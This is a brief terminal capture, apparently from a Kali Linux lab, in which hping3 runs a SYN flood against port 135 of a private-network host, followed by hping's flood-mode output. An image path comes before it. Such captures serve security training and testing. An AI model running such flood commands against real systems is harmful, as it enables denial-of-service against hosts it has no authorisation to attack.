 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 --count 15000 --data --syn --flood -p 135 192.168.184.131
HPING 192.168.184.131 (eth0 192.168.184.131): NO FLAGS are set, 40 headers +
0 data bytes
hping in flood mode, no replies will be shown